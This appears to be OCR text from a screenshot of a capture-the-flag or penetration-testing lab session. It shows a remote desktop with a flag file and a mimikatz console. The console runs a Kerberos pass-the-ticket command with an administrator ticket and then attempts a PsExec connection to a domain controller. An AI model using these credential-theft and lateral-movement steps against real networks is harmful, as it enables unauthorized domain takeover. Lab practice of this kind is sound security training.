 3. 10.0.1.8 (administrator)
12. 10.0.1.6 (aaa)
Detach tab
Toggle scaling
Fullscreen
Fit to window size
Set connection password
Hide bar
Disconnect
回收站
flag.txt
mimikatz
administr...
mimikatz 2.2.0 x64 (oe.eo)
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # kerberos::ptt administrator.kiribi
* File: 'administrator.kiribi': OK
mimikatz # PsExec.exe \\dc.zkaq.cn cmd
ERROR mimikatz_doLocal ; "PsExec.exe" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and
Everything